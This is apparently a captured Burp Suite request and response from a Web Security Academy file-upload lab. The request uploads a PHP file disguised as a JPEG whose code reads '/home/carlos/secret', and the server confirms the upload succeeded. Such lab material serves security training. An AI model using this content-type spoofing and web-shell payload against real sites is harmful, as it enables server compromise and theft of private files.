 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: https://ac821fad1f1b9dc2c0c34b2400ae0018.web-
Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: ac821fad1f1b9dc2c0c34b2400ae0018.web-security-academy.net
3 Cookie: session=k86Al9j896PO8TrtRFQEUnV1shfVNjun
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------66948268620866324332654440689
9 Content-Length: 532
10 Origin: https://ac821fad1f1b9dc2c0c34b2400ae0018.web-security-academy.net
11 Referer: https://ac821fad1f1b9dc2c0c34b2400ae0018.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------66948268620866324332654440689
21 Content-Disposition: form-data; name="avatar"; filename="file.php"
22 Content-Type: image/jpeg
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25
26 -----------------------------66948268620866324332654440689
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 -----------------------------66948268620866324332654440689
31 Content-Disposition: form-data; name="csrf"
32
33 pui0A4u0BJBgUAlDbiQovdPZFSO6xCJN
34 -----------------------------66948268620866324332654440689--
35
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 05 May 2022 00:20:12 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 129
8
9 The file avatars/file.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>